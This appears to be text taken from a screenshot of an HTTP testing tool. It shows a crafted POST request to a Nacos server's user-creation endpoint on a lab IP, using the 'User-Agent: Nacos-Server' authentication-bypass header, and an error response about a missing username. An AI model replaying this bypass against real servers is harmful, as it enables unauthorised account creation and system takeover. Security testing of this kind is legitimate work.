 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7890 分享 导出 导入
Request 数据包扫描 美化 热加载 构造请求
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host ? : 192.168.59.129:8848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Nacos-Server
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9
10
Responses 60bytes / 211ms 美化 渲染 编码 请输入定位响应
caused: Required String parameter 'username' is not present;